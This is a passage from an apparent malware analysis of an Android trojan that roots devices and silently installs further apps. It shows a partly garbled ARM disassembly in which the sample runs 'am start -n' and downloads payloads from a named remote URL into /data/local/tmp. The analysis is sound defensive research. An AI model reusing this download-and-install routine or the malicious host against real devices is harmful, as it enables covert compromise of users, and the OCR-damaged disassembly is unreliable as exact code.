- **Installs various applications and runs them**. In the case of this sample, those applications are com.android.provider.ring.a, com.ndroid.livct.d, and com.android.musitk.b. The .zog/.k ELF executable also downloads other applications from a remote server and installs them. The screenshot below shows the .zog/.k starting a key assistance application (am start -n) and downloading from http://api.agoall.com/ (no longer responds.)

| MOV         | R11, R0                                                     |
|-------------|-------------------------------------------------------------|
| ADD         | ; "am start -n "<br>R10, PC, R10                            |
| MOU         | R1, R10                                                     |
| ADD         | <b>RO, R4, R0</b>                                           |
| BL          | my_append                                                   |
| ADD         | R0, R11, #0xC                                               |
| <b>LDR</b>  | R1, [SP,#-0x63C+arq 648]                                    |
| ADD         | <b>RO, R4, R0</b>                                           |
| BL          | sub 20820                                                   |
| MOV         | <b>RØ, R4</b>                                               |
| BL          | sub 13D20                                                   |
| LDR         | R11, =(aCom android ak - 0xCA9C)                            |
| <b>MOU</b>  | <b>R3, R0</b>                                               |
| MOV         | R12, #0x2F                                                  |
| ADD         | R11, PC, R11<br>; "com.android.akeyassist.b.Main"           |
| ADD.        | RO, RO, #1                                                  |
| <b>STRB</b> | R12, [R4,R3]                                                |
| MOV         | R1, R11                                                     |
| MOV         | R2, #0x1C                                                   |
| ADD         | R0, R4, R0                                                  |
| <b>STR</b>  | R3, [SP,# <mark>8</mark> ]                                  |
| BL          | my_append                                                   |
| LDR         | R3, [SP,# <mark>8</mark> ]                                  |
| MOU         | <b>RØ, R4</b>                                               |
| ADD         | R3, R3, #0x1D                                               |
| ADD         | R2, R4, R3                                                  |
| <b>STRB</b> | R5, [R4,R3]                                                 |
| <b>STRB</b> | R6, [R2, #1]                                                |
| BL          | my runShell                                                 |
| MOU         | R0, #0x1E                                                   |
| BL          | sub 2DBC8                                                   |
| <b>LDR</b>  | RO, [SP,#-0x63C+arg_648]                                    |
| BL          | sub_C57C                                                    |
| CMP         | R0, #1                                                      |
| <b>BHE</b>  | <b>loc C78C</b>                                             |
| LDR         | R0, =(aHttpApi_agoall - 0xCAF8)                             |
| LDR         | R1, $=(a14 - 0xCAFC)$                                       |
| ADD         | <b>RØ, PC, RØ</b><br>; "http://api.agoall.com/only/12.html" |
| ADD         | ; "14"<br><b>R1, PC, R1</b>                                 |
| BL          | my_makeUrlandGet ; get file at the given url?ei=&meth=arg2  |
|             | ; and write result locally in /data/local/tmp/.iaa          |
| MOU         | R1, R6                                                      |
|             | .                                                           |

So, we have a malware that roots victims' devices without their knowledge, and uses this privilege to install other malicious applications.